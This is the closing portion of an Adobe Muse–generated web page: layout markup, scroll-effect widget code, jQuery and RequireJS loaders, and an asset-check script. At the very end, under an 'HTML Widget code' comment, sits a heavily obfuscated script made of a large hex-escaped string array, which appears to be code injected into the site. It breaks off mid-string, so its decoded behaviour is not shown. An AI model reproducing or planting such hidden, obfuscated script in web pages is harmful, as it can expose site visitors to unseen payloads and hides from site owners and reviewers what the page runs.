     <img class="svg" id="u4033" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-788203x1675.svg?crc=4000335667" width="788" height="1675" alt="" title="s3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20788203x1675_poster_.png?crc=4216653546"/>
    </div>
    <div class="size_fixed colelem" id="u2695"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2695" data-b="s3a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="20" data-nq="true" data-le="true"></div>

    </div>
    <div class="clearfix colelem" id="u2692"><!-- column -->
     <div class="rounded-corners colelem" id="u2678" title="s3a"><!-- simple frame --></div>
     <div class="rounded-corners colelem" id="u2684" title="s3a"><!-- simple frame --></div>
     <div class="rounded-corners colelem" id="u2689" title="s3a"><!-- simple frame --></div>
    </div>
    <div class="clip_frame colelem" id="u4044"><!-- svg -->
     <img class="svg" id="u4042" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842989x427.svg?crc=80385565" width="843" height="427" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842989x427_poster_.png?crc=175737910"/>
    </div>
    <div class="size_fixed colelem" id="u2700"><!-- custom html -->
     
<div data-QooQeeHoldit="s3a"></div>

    </div>
    <div class="size_fixed colelem" id="u2673"><!-- custom html -->
     
<div data-QooQeeHoldit="s3"></div>

    </div>
    <div class="size_fixed colelem" id="u2724"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2724" data-b="s4" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4279"><!-- svg -->
     <img class="svg" id="u4277" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x934.svg?crc=3840039321" width="478" height="93" alt="" title="s4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_4.png?crc=499252235"/>
    </div>
    <div class="clip_frame colelem" id="u4062"><!-- svg -->
     <img class="svg" id="u4060" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-838437x172.svg?crc=301798731" width="838" height="172" alt="" title="s4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20838437x172_poster_.png?crc=3830029801"/>
    </div>
    <div class="clearfix colelem" id="u2721"><!-- group -->
     <div class="clip_frame grpelem" id="u1990"><!-- svg -->
      <img class="svg" id="u1988" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-831603x1240.svg?crc=3865879772" width="832" height="1240" alt="" title="s4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20831603x1240_poster_.png?crc=463582836"/>
     </div>
    </div>
    <div class="clip_frame colelem" id="u4071"><!-- svg -->
     <img class="svg" id="u4069" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x268.svg?crc=487824097" width="843" height="269" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x268_poster_.png?crc=310793482"/>
    </div>
    <div class="clip_frame colelem" id="u4080"><!-- svg -->
     <img class="svg" id="u4078" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x310.svg?crc=3964993381" width="843" height="310" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x310_poster_.png?crc=255580927"/>
    </div>
    <div class="size_fixed colelem" id="u2729"><!-- custom html -->
     
<div data-QooQeeHoldit="s4"></div>

    </div>
    <div class="clearfix colelem" id="pu2741"><!-- group -->
     <div class="size_fixed grpelem" id="u2741"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2741" data-b="s5" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

     </div>
     <div class="size_fixed grpelem" id="u2778"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u2778" data-b="s5a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="99" data-o2="100" data-ot="50" data-nq="true" data-le="true"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u4288"><!-- svg -->
     <img class="svg" id="u4286" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x935.svg?crc=330377136" width="478" height="93" alt="" title="s5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_5.png?crc=450951266"/>
    </div>
    <div class="clearfix colelem" id="pu2757"><!-- group -->
     <div class="clip_frame grpelem" id="u2757"><!-- svg -->
      <img class="svg" id="u2755" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-850813x1464.svg?crc=163343409" width="851" height="1465" alt="" title="s5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20850813x1464_poster_.png?crc=3964504186"/>
     </div>
     <div class="clip_frame grpelem" id="u2771"><!-- svg -->
      <img class="svg" id="u2769" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-749138x1298.svg?crc=4137852209" width="749" height="1298" alt="" title="s5a" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20749138x1298_poster_.png?crc=4184006406"/>
     </div>
    </div>
    <div class="clip_frame colelem" id="u4097"><!-- svg -->
     <img class="svg" id="u4095" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-843699x312.svg?crc=3866074870" width="844" height="313" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20843699x312_poster_.png?crc=4184749322"/>
    </div>
    <div class="clearfix colelem" id="pu2783"><!-- group -->
     <div class="size_fixed grpelem" id="u2783"><!-- custom html -->
      
<div data-QooQeeHoldit="s5a"></div>

     </div>
     <div class="size_fixed grpelem" id="u2764"><!-- custom html -->
      
<div data-QooQeeHoldit="s5"></div>

     </div>
    </div>
    <div class="size_fixed colelem" id="u3162"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u3162" data-b="s6" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4297"><!-- svg -->
     <img class="svg" id="u4295" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-477675x936.svg?crc=215053338" width="478" height="93" alt="" title="s6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20477675x93_poster_6.png?crc=460025458"/>
    </div>
    <div class="clip_frame colelem" id="u4115"><!-- svg -->
     <img class="svg" id="u4113" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-83794x112.svg?crc=123853757" width="838" height="113" alt="" title="s6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%2083794x112_poster_.png?crc=4073745346"/>
    </div>
    <div class="clearfix colelem" id="pu4151"><!-- group -->
     <div class="clip_frame grpelem" id="u4151"><!-- svg -->
      <img class="svg" id="u4149" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-868421x229.svg?crc=3880780903" width="868" height="230" alt="" title="s6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20868421x229_poster_.png?crc=445856041"/>
     </div>
     <div class="clip_frame grpelem" id="u4160"><!-- svg -->
      <img class="svg" id="u4158" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-506255x576.svg?crc=3834812736" width="506" height="577" alt="" title="s6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20506255x576_poster_.png?crc=4041742677"/>
     </div>
    </div>
    <div class="size_fixed colelem" id="u3172"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u3172" data-b="s6a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u4133"><!-- svg -->
     <img class="svg" id="u4131" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x326.svg?crc=4147353522" width="843" height="327" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x326_poster_.png?crc=4137858575"/>
    </div>
    <div class="clip_frame colelem" id="u4142"><!-- svg -->
     <img class="svg" id="u4140" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-843261x903.svg?crc=4249250921" width="843" height="903" alt="" title="s6a" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20843261x903_poster_.png?crc=4147602038"/>
    </div>
    <div class="clearfix colelem" id="pu3167"><!-- group -->
     <div class="size_fixed grpelem" id="u3167"><!-- custom html -->
      
<div data-QooQeeHoldit="s6"></div>

     </div>
     <div class="size_fixed grpelem" id="u3177"><!-- custom html -->
      
<div data-QooQeeHoldit="s6a"></div>

     </div>
    </div>
    <div class="clearfix colelem" id="pu4538"><!-- group -->
     <div class="clip_frame grpelem" id="u4538"><!-- svg -->
      <img class="svg" id="u4536" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2054.svg?crc=4264393685" width="1080" height="2055" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2054_poster_.png?crc=3761912861"/>
     </div>
     <a class="nonblock nontext clip_frame grpelem" id="u5431" href="index.html"><!-- svg --><img class="svg" id="u5432" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x237.svg?crc=4160300064" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_.png?crc=523602813"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u4345" href="https://www.wjx.cn/jq/79321850.aspx"><!-- svg --><img class="svg" id="u4343" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2372.svg?crc=531699609" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_2.png?crc=46673982"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u4354" href="research.html"><!-- svg --><img class="svg" id="u4352" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2373.svg?crc=4089904911" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_3.png?crc=314171054"/></a>
     <div class="clip_frame grpelem" id="u4306"><!-- svg -->
      <img class="svg" id="u4304" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-848109x1342.svg?crc=505969152" width="848" height="1342" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20848109x1342_poster_.png?crc=4243059789"/>
     </div>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="服务器上的某些文件可能缺失或不正确。请在清除浏览器高速缓存后重试。如果问题仍然存在，请联系网站作者。",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.scrolleffects"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Scroll Effects | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Scroll Effects | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
$('#u2580').registerOpacityScrollEffect([{"fade":312,"in":[-Infinity,1886],"opacity":0},{"in":[1886,1886],"opacity":100},{"fade":126,"in":[1886,Infinity],"opacity":100}]);/* scroll effect */
$('#u2604').registerOpacityScrollEffect([{"fade":320,"in":[-Infinity,2240],"opacity":0},{"in":[2240,2240],"opacity":100},{"fade":50,"in":[2240,Infinity],"opacity":100}]);/* scroll effect */
$('#u2613').registerOpacityScrollEffect([{"fade":330,"in":[-Infinity,2592],"opacity":0},{"in":[2592,2592],"opacity":100},{"fade":50,"in":[2592,Infinity],"opacity":100}]);/* scroll effect */
$('#u2630').registerOpacityScrollEffect([{"fade":292.1,"in":[-Infinity,14066.1],"opacity":0},{"in":[14066.1,14066.1],"opacity":100},{"fade":50,"in":[14066.1,Infinity],"opacity":100}]);/* scroll effect */
$('#u2639').registerOpacityScrollEffect([{"fade":302.4,"in":[-Infinity,14360],"opacity":0},{"in":[14360,14360],"opacity":100},{"fade":50,"in":[14360,Infinity],"opacity":100}]);/* scroll effect */
$('#u2648').registerOpacityScrollEffect([{"fade":292.8,"in":[-Infinity,14626.8],"opacity":0},{"in":[14626.8,14626.8],"opacity":100},{"fade":50,"in":[14626.8,Infinity],"opacity":100}]);/* scroll effect */
$('#u2657').registerOpacityScrollEffect([{"fade":311.2,"in":[-Infinity,14938],"opacity":0},{"in":[14938,14938],"opacity":100},{"fade":50,"in":[14938,Infinity],"opacity":100}]);/* scroll effect */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" sjje32px1> var _0x91e9=["\x31\x76\x20\x47\x3D\x5B\x22\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x6D\x5C\x75\x5C\x65\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5